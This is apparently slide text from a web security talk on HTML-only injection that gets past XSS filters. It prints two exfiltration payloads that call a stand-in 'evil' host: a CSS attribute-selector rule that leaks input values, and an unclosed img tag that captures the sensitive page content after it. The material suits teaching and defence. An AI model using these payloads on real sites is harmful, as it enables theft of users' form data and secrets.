 HTML-Only Injections XSS Filter mostly only stops  script  injection One exception is the form tag HTML Injection is still dangerous CSS Injections <style>input[value^="a"]{background:"http://evil/style.php/ends/a";}</style> Unclosed Image Tags <img src=“http://evil/ <sensitive data> <a href=“ Other HTML Injection tricks exist, but they don’t apply here  